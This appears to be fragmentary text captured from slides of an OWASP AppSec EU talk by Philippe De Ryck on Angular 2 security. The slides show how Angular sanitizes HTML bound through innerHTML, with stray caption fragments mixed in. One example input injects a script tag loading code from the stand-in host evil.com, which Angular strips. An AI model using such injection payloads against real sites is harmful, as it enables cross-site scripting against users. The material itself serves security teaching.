 EVEN WHEN YOU ACTUALLY NEED SANITIZATION
<p>Welcome <b [innerHTML]=“htmlSnippet”></b></p>
work so again angular kind of has you
htmlSnippet=“<blink>dude</blink>”
<p>Welcome <b><blink>dude</blink></b></p>
Welcome dude
htmlSnippet=pwned<script src=“//evil.com/hook.js”></script>
<p>Welcome <b>pwned</b></p>
Welcome pwned
@PhilippeDeRyck
Boosting The Security Of Your Angular 2 Application
- Philippe De Ryck
OWASP
AppSec EU
Belfast
Welcome dude
cript>
pwned